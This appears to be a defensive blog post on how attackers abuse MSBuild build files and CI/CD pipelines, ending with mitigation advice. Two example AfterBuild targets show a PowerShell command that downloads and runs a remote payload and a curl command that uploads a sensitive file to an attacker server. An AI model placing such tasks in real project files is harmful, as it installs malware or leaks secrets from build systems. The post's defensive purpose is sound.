In the world of software development, MSBuild (Microsoft Build Engine) is an essential tool and it is native to Windows. It automates the process of building applications, compiling code, running tests, and deploying software. However, just as MSBuild can be used for good, it can also be exploited by malicious actors to execute unauthorized actions, steal data, or compromise entire systems. Attackers love it as it comes with windows out of the box. For example, it is crucial to investigate instances where a web browser or Microsoft Office executable initiates MSBuild. In this post, we’ll explore how attackers exploit MSBuild, the attack vectors they use, and most importantly, how you can protect your build pipeline from such threats.
What is MSBuild?
MSBuild is an open-source build system developed by Microsoft. It’s part of the .NET framework, and it automates tasks involved in the build process such as compiling source code into executable files, running unit tests, copying files, and packaging applications for deployment.
In many organizations, MSBuild is commonly used in CI/CD (Continuous Integration/Continuous Deployment) pipelines, making it a core tool for automating and streamlining the development lifecycle. However, this very automation, when left unsecured, can also be a prime target for attackers.
How Attackers Exploit MSBuild
Attackers can exploit MSBuild in multiple ways, leveraging its ability to run arbitrary code during the build process. By tampering with MSBuild files or abusing its integration with other systems, attackers can compromise the integrity of your software and the security of your environment. Let’s break down some of the common exploitation techniques:
1. Malicious MSBuild Files
MSBuild files, typically .csproj, .vbproj, or .targets files, are used to define the build process in a project. These files are written in XML format and can include custom tasks and targets to execute specific actions during the build. This makes MSBuild files a potential entry point for attackers.
Exploitation:
Attackers can modify an MSBuild file to include malicious commands. These could involve running arbitrary code (such as downloading and executing malware), invoking system commands, or stealing sensitive data. The build process would execute these commands as part of the normal build, leading to a compromised system.
Example:
An attacker could modify the .csproj file to include a task that executes a PowerShell script, which downloads and runs a malicious payload from an external server.
<Target Name="AfterBuild">
<Exec Command="powershell -NoProfile -ExecutionPolicy Bypass -Command Invoke-WebRequest http://badboyarif.com/payload.ps1 -OutFile C:\temp\payload.ps1; C:\temp\payload.ps1" />
</Target>
2. Supply Chain Attacks
Supply chain attacks are one of the most effective ways attackers exploit MSBuild. In these attacks, the attacker compromises dependencies or external libraries that your project relies on. MSBuild, which often pulls these dependencies from external repositories like NuGet, becomes a conduit for delivering malicious payloads.
Exploitation:
By compromising popular libraries or injecting malicious code into third-party packages, attackers ensure that every build using the affected package will execute their code. This could lead to backdoor installation, data exfiltration, or other forms of system compromise.
Example:
An attacker uploads a malicious version of a commonly used NuGet package that, when installed, executes malicious code upon build.
3. Abuse of MSBuild in CI/CD Pipelines
CI/CD pipelines are often used to automate the process of building and deploying applications. MSBuild is typically integrated into these pipelines to compile and test code. However, this integration opens up attack vectors for malicious actors.
Exploitation:
If an attacker compromises a CI/CD environment (such as Jenkins, GitHub Actions, or Azure DevOps), they can inject malicious MSBuild files or scripts into the repository. Once the malicious MSBuild script is triggered, it can execute commands that exfiltrate data, drop malware, or cause system misconfigurations.
Example:
An attacker gains access to a project repository, modifies the MSBuild file to add a malicious post-build step, and pushes the changes. The next time the CI/CD pipeline runs, the malicious code is executed, leading to a security breach.
4. Code Signing Abuse
MSBuild is often used in combination with signtool to sign code during the build process. This is particularly important for software distribution, as signed code assures users that the software hasn’t been tampered with. However, attackers can exploit this process to sign malicious software, making it appear legitimate.
Exploitation:
An attacker who gains access to the MSBuild process (via a compromised build pipeline or MSBuild file) could use signtool to sign malicious code with a valid code-signing certificate. This allows the malicious code to bypass security mechanisms such as antivirus or smart-screen filters, as the code would appear trusted.
Example:
An attacker injects code into the MSBuild file to invoke signtool with their own credentials, signing malware with a legitimate certificate during the build process.
5. Data Exfiltration
MSBuild tasks allow arbitrary commands to be executed, which can include commands to exfiltrate sensitive data. This can be particularly dangerous if attackers gain access to a build environment or the MSBuild configuration.
Exploitation:
An attacker could modify the MSBuild file to copy sensitive information, such as API keys, passwords, or other configuration files, and upload it to a remote server controlled by the attacker.
Example:
An attacker configures MSBuild to send sensitive files to a malicious server once the build is completed:
<Target Name="AfterBuild">
<Exec Command="curl -X POST -d @C:\less_suspicious_name_aka_sensitive_data.txt http://maliciousserver.com/endpoint" />
</Target>
6. Privilege Escalation
If MSBuild is running with elevated privileges (e.g., SYSTEM or Administrator), attackers can abuse this to escalate their access. This allows them to execute malicious tasks that require higher privileges, leading to a full system compromise.
Exploitation:
An attacker could inject tasks into the MSBuild file that require elevated privileges, such as installing rootkits, modifying system configurations, or adding new users with administrative access.
Example:
An attacker modifies the MSBuild file to execute a command that installs a backdoor or malware with system-level access.
Mitigation Strategies
To prevent MSBuild from being exploited, it’s essential to follow best practices for securing the build environment and the MSBuild files. Here are some mitigation strategies:
Validate and Secure MSBuild Files:
- Review and validate all MSBuild files before they are executed. Never allow untrusted users to modify build scripts.
Secure CI/CD Pipelines:
- Implement strict access controls for CI/CD tools and repositories. Use role-based access control (RBAC) and enforce least privilege access to ensure only authorized users can modify the build configuration.
Monitor for Suspicious Activity:
- Set up logging and monitoring on build processes. Look for unusual or unauthorized tasks being executed within the MSBuild process.
Code Signing:
- Use secure code-signing practices and monitor the usage of certificates. Ensure that certificates are not exposed to untrusted parties.
Restrict Network Access:
- Limit the network access of build agents. Ensure they can only access trusted resources and cannot make external network requests unless necessary.
Endpoint Protection:
- Implement endpoint detection and response (EDR) tools to detect malicious activity in the build environment.
Last but not least, keep your eyes open, nothing is safe..😉